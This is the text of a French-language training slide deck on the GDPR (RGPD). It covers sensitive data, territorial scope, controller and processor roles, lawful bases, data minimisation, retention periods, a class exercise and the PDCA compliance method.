

RGPD – LES Données dites Sensibles
Ce sont des informations qui révèlent la prétendue orientation sexuelle, origine raciale ou ethnique, les opinions politiques, les convictions religieuses ou philosophiques ou l'appartenance syndicale.
Le traitement des données sensibles est autorisé dans certains cas.
Pour avoir lieu, l’individu doit donner son consentement écrit.
Répond à des principes de licéité, loyauté, transparence.
Exception faite, si le traitement est d’intérêt vital.

Slide 33

RGPD – Les organismes concernés par l’application du RGPD
TOUS LES ORGANISMES PUBLICS & PRIVES
Les entreprises (TPE, PME, ETI et GE)
Les administrations
Les collectivités
Les associations

Slide 34





RGPD – Les organismes concernés par l’application du RGPD
oui
Etablissement
de l’UE
APPLICABLE
oui
non
Critère de
l’établissement
Critère de
ciblage
non
Non
applicable
Offre de biens/service ou
profilage de personnes
sur le territoire de l’UE
Notes:
Le RGPD a une large portée territoriale et s'applique sur la base de deux critères principaux : l’« établissement » d'un responsable du traitement ou d'un sous-traitant dans l'UE, ou des activités de « ciblage » menées par un responsable du traitement ou un sous-traitant non établi dans l'UE à l'égard de personnes concernées dans l'UE.

Slide 35
RGPD – Responsable de traitement et Sous-traitant
Un traitement de données peut être mis en œuvre par un organisme pour son propre compte, soit pour le compte et sur instruction d’un autre organisme
Responsable de Traitement (RT)
  FINALITE = Déterminer le « pourquoi » / objectifs
  MOYENS = Déterminer le « comment »
OU
Sous-Traitant (ST)
  Traiter les données pour le compte du RT
  Respecter les instructions du RT

Slide 36
RGPD – Les CONTRAINTES au développement
https://www.linkedin.com/posts/emmanuelmacron_les-etats-unis-ont-les-gafa-google-apple-activity-6742509736903614464-oc_A/
Les Etats-Unis ont les GAFA (Google, Apple, Facebook et Amazon), la Chine a les BATX (Baidu, Alibaba, Tencent et Xiaomi). Et l’Europe ? Nous avons le RGPD. Il est temps d’avoir notre propre souveraineté technologique et de ne pas dépendre uniquement des solutions américaines ou chinoises !

Slide 37

RGPD – WOOCLAP

Slide 38
Principes de Protection des Données

Slide 39
Principes de Protection des Données –
Les 8 règles d’or
Finalité du traitement
Licéité du traitement
Minimisation des données
Protection particulière des données sensibles
Conservation limitée des données
Obligation de sécurité
Transparence
Droits des personnes

Slide 40
RGPD – La finalité de traitement
Objectif en vue duquel les données sont collectées, enregistrées, exploitées, transmises, conservées, etc. pour l’organisme.
Exemple de finalité
La gestion des recrutements
La gestion de la clientèle
La gestion des usagers d’un service public
etc.
La finalité est obligatoire, préalable au traitement, légal et légitime par rapport au contexte d’activité de l’organisme.
Notes:
Le RGPD prévoit que toute finalité soit déterminée, soit qu’un objectif précis à atteindre doit avoir été arrêté avant la mise en œuvre du traitement.
Il est à la charge du responsable de traitement d’assurer que la finalité est formulée et partagée avec les personnes concernées et dans un langage compréhensible et clair.
Les finalités de traitement suivantes sont-elles explicites ?
Recueillir les données des élèves
Organiser la répartition des élèves par section
Analyser la navigation des conducteurs automobiles
Faire de la publicité ciblée
Vidéo protection d’un salarié en continu
Livraison à l’adresse du domicile d’un client
Calcul du taxe au regard de la situation économique d’un client
Géolocalisation des utilisateurs d’une application mobile de discussion
Si la finalité est peu justifiée ou trop intrusive alors la légitimité peu être remise en cause.
La légitimité est FORTEMENT liée à l’activité de l’organisme responsable du traitement

Slide 41
RGPD – La finalité de traitement
Les finalités de traitement suivantes sont-elles explicites ?
Recueillir les données des élèves
Organiser la répartition des élèves par section
Analyser la navigation des conducteurs automobiles
Faire de la publicité ciblée
Vidéo protection d’un salarié en continu
Livraison à l’adresse du domicile d’un client
Calcul d'une taxe au regard de la situation économique d’un client
Géolocalisation des utilisateurs d’une application mobile de discussion
Notes:
Le RGPD prévoit que toute finalité soit déterminée, soit qu’un objectif précis à atteindre doit avoir été arrêté avant la mise en œuvre du traitement.
Il est à la charge du responsable de traitement d’assurer que la finalité est formulée et partagée avec les personnes concernées et dans un langage compréhensible et clair.
Avis puis retour sur cette slide plus tard pour réévaluer après avoir vu l’intégralité des notions de la RGPD
Si la finalité est peu justifiée ou trop intrusive alors la légitimité peu être remise en cause.
La légitimité est FORTEMENT liée à l’activité de l’organisme responsable du traitement

Slide 42
RGPD – La finalité de traitement - Exemples
Exemples de détournement
Fichiers des employés d’une société pour la gestion des ressources humaines et la masse salariale
  Détournement : transmission des adresses de messageries à une entreprise partenaire pour la prospection commerciale des salariés
Dispositif de géolocalisation des véhicules du personnel pour assurer la gestion des livraisons client.
  Détournement : utilisation du dispositif par ledit employeur afin de contrôler le temps de travail des salariés
Notes:
Le RGPD prévoit que toute finalité soit déterminée, soit qu’un objectif précis à atteindre doit avoir été arrêté avant la mise en œuvre du traitement.
Il est à la charge du responsable de traitement d’assurer que la finalité est formulée et partagée avec les personnes concernées et dans un langage compréhensible et clair.
Les finalités de traitement suivantes sont-elles explicites ?
Recueillir les données des élèves
Organiser la répartition des élèves par section
Analyser la navigation des conducteurs automobiles
Faire de la publicité ciblée
Vidéo protection d’un salarié en continu
Livraison à l’adresse du domicile d’un client
Calcul du taxe au regard de la situation économique d’un client
Géolocalisation des utilisateurs d’une application mobile de discussion
Si la finalité est peu justifiée ou trop intrusive alors la légitimité peu être remise en cause.
La légitimité est FORTEMENT liée à l’activité de l’organisme responsable du traitement

Slide 43
RGPD – La Licéité du traitement
Le traitement doit être explicitement permis ou ne pas être interdit.
La personne concernée par le traitement a donné son consentement au traitement pour une ou des finalités explicites.
Le traitement est nécessaire à l’exécution d’un contrat par lequel la personne concernée est partie prenante ou à l’origine de la demande du contrat
Le traitement est nécessaire au respect d’une obligation légale pour le responsable de traitement
Le traitement est nécessaire à la sauvegarde des intérêts vitaux de la personne concernée ou d’autre personne physique
Le traitement est nécessaire à l’exécution d’une mission d’intérêt public ou relevant de l’exercice de l’autorité publique
Le traitement est nécessaire aux fins des intérêts légitimes du responsable de traitement dans le respect de la législation et des droits de la personne concernée

Slide 44
RGPD – La Licéité du traitement – Le Consentement
Doit correspondre à un seul traitement et pour une finalité déterminée
Plusieurs finalités nécessitent plusieurs consentements pour chacune
Une information préalable est nécessaire, une information claire et compréhensible
L’identité du RT
Les finalités du traitement
Les catégories de données collectées
L’existence du droit de retrait
UNIVOQUE
Être donné sans ambiguïté par un acte positif
LIBRE
Ne doit être ni contraint ni influencé, un choix réel doit être offert à la personne

Slide 45
RGPD – La Licéité du traitement – La nécessité contractuelle
Exécution d’un contrat auquel par la personne concernée est partie prenante
Exécution de mesures précontractuelles prises à la demande de la personne concernée
Notes:
Souscription d’un contrat d’assurance
Un devis préalable doit être établi Etape préalable au contrat qui justifie la collecte de données à fins précontractuelles
Achat d’un produit sur Internet
L’exécution du contrat de vente oblige le commerçant à traiter les données relatives aux coordonnées de l’acheteur pour organiser la livraison

Slide 46
RGPD – La Licéité du traitement – Obligation Légale
RESPECT D’OBLIGATION IMPOSÉE AU RT PAR LA LÉGISLATION OU LA RÉGLEMENTATION
Exemples
Obligation de transmission d’information aux autorités publiques pour les institutions financières
Obligation de l’employeur de mettre en œuvre des traitements pour la gestion fiscale et sociale

Slide 47
RGPD – La Licéité du traitement – Sauvegarde des intérêts vitaux
UTILISÉ UNIQUEMENT LORSQU’IL EST IMPOSSIBLE DE RECOURIR À UN AUTRE FONDEMENT
Exemples
Menace de la vie de la personne
Incapacité physique d’exprimé le consentement
Gestion de certaines problématiques humanitaires (Catastrophes, épidémies, rapatriements, etc.)

Slide 48
RGPD – La Licéité du traitement – L’intérêt public
EXÉCUTION D’UNE MISSION D’INTÉRÊT PUBLIC OU RELEVANT DE L’EXERCICE DE L’AUTORITÉ PUBLIQUE
Limitation
Le Responsable de Traitement doit être compétent sur la mission d’intérêt publique qui relève de la finalité poursuivie
Exemples
Gestion des inscriptions scolaires
Délivrances de subventions par le Conseil Départementale à des associations

Slide 49
RGPD – La Licéité du traitement – Intérêts légitimes
MISE EN BALANCE DES INTÉRÊTS POUR LE RT ET LES DROITS DE LA PERSONNE CONCERNÉE
La personne peut-elle raisonnablement s’attendre à ce que des données à caractère personnel soient objet d’un traitement pour cette finalité ?
Exemples
Utilisation de vidéosurveillance aux fins de protéger les biens et personnes au sein d’un établissement
Communication d’une association à ses membres sur son actualité

Slide 50
RGPD – Bonnes pratiques
Une donnée est pertinente si elle a un lien direct avec la finalité du traitement.
Des données inexactes peuvent porter préjudice aux personnes concernées.
Vérifier la nature, la quantité et la précision des données collectées
Existe-t-il une autre solution moins intrusive pour la personne ?
JAMAIS collecter à titre préventif ! ! !
Anonymiser les données dès la conservation, garder l’identification n’est pas nécessaire
Limiter les zones de commentaires libres et privilégier les choix multiples
Notes:
Exemple 1
Ajouter un formulaire de contact sur un site internet d’une entreprise
Bonne question
Pourquoi ai-je besoin de collecter des données pour ce formulaire ?
Réponse
Pouvoir répondre à la personne contact
Données à collecter
Adresse email ou n° de téléphone, Nom et Prénom de la personne concernée
Exemple 2
Une entreprise souhaite renforcer la sécurité de ses locaux
Proposition
L’entreprise envisage d’utiliser un système biométrique
Alternatives
Badges, code d’accès, gardiennage, vidéosurveillance, etc.
Exemple 3
En cas d’accident, une association souhaite collecter les numéro de sécurité sociale des adhérents afin de faciliter la prise en charge
Réponse
La prise en charge est possible sans la collecte de cette donnée
LA COLLECTE EST INUTILE !
Exemple 4
Une entreprise souhaite obtenir des informations spécifiques sur les habitudes d’achat de ses clients
Réponse
L’analyse statistique de données ne nécessite pas de traitement nominatif.
Les données sont à anonymiser ou pseudonymiser
Exemple 5
Une entreprise souhaite obtenir des informations spécifiques sur les habitudes d’achat de ses clients
Réponse
L’analyse statistique de données ne nécessite pas de traitement nominatif.
Les données sont à anonymiser ou pseudonymiser

Slide 51
RGPD – Conservation des données
Préserver le « droit à l’oubli » ?
Effacer les données
Anonymiser les données afin de rendre impossible l’identification
Archiver les données sous certaines conditions
Qui décide des actions et du temps ?
Le Responsable de Traitement
Notes:
Que faire des données lorsque l’objectif de traitement est réalisé ou satisfait ?

Slide 52
RGPD – Conservation des données - Exemples
Bulletin de paie
  Conserver 5 ans après la remise au salarié
Dossier médical
  Conserver 10 ans après consolidation
Certains fichiers de gestion du personnel
  Conserver jusqu’à liquidation des droits à la retraite
Images de vidéosurveillance
  Conserver 1 mois après la capture sauf instruction
Données de prospection (non client)
  Conserver 3 ans après dernier contact
Notes:
Respecter les obligations légales pour le RT
Pour aider les organismes à identifier les législations et réglementations applicables, plusieurs organismes propose des éléments de veille et des recommandations

Slide 53

RGPD – Les grands principes
Traitement
Conservation
Possible que pour une finalité précise et légitime
Pseudonymisation, anonymisation, transparence et information
Protection des données sensibles en cas de traitement
Seules les données nécessaires sont traitées
Protection et sécurité
Minimisation

Slide 54
Principes de Protection des Données –
EXEMPLES CONCRETS
Case de consentement pour un formulaire ou l’utilisateurs renseigne des données qui ont vocation à être stockées et utilisées
Bouton obligatoire de désinscription lors de l’envoie d’une newsletter
La demande de suppression des infos en BDD (droit à l’oubli)
Si le site en utilise : le consentement aux cookies

Slide 55
RGPD – Exercice
Réalisez une étude de cas en vous inspirant des sujets suivants :
https://blockproof.fr/blog/sanctions-rgpd-entreprises-pays
Objectif :
Recensez et expliquez les erreurs réalisées par ces entreprises.
Proposez des solutions permettant de pallier les erreurs, d’éviter les sanctions.
Notes:
Livrables attendus :
Par groupe de 2, une restitution écrite et orale de 15 minutes.

Slide 56

RGPD – WOOCLAP
Notes:
Livrables attendus :
Par groupe de 2, une restitution écrite et orale de 15 minutes.

Slide 57
Méthode PDCA

Slide 58
Méthode PDCA – Plan Do Check Act ou Roue de Deming
Plan
Désigner un pilote pour la gouvernance des données ; Cartographier vos traitements de données personnelles ; Prioriser les actions à mener.
Do
  Application du plan.
Check
Contrôle et identification des traitements susceptibles d’engendrer des risques pour les droits et libertés.
Une analyse d'impact relative à la protection des données (AIPD) :
https://www.cnil.fr/fr/gerer-les-risques
Act
Appliquer des corrections et revenir au point 1 après des corrections puis documenter la conformité
Notes:
Il s’agit de se mettre en route vers la conformité, il s’agit d’un processus d’amélioration continue.
1. À l’aide du diagnostic réalisé, nous pouvons définir un plan d’action.
2. Le respectant du plan et l’anticipation va permettre de gagner du temps sur le développement ou l’amélioration.
3 : Reste après à identifier les sujets critiques et à enclencher les actions les plus urgentes.
Si votre traitement rencontre au moins 2 de ces critères, alors il est vivement conseillé de faire une AIPD :
Evaluation ou notation;
Décision automatisée avec effet juridique ou effet similaire significatif;
Surveillance systématique ;
Données sensibles ou données à caractère hautement personnel ;
Données personnelles traitées à grande échelle ;
Croisement d’ensembles de données ;
Données concernant des personnes vulnérables ;
Usage innovant ou application de nouvelles solutions technologiques ou organisationnelles ;
Exclusion du bénéfice d’un droit, d’un service ou contrat.
4 : Pour prouver votre conformité au règlement, vous devez constituer et regrouper la documentation nécessaire.

Slide 59
